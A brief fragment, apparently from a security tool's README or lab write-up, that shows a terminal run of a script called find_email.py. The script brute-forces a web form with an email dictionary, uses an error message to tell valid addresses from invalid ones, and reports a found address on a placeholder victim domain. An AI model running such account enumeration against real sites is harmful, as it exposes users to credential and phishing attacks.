 root@e9f69518bfcb:/tools# python3 find_email.py \
--url http://webserver \
--form email \
--message "The inserted email do not exist" \
--dictionary email_dictionary
Found: admin123@victimmail.it
root@e9f69518bfcb:/tools#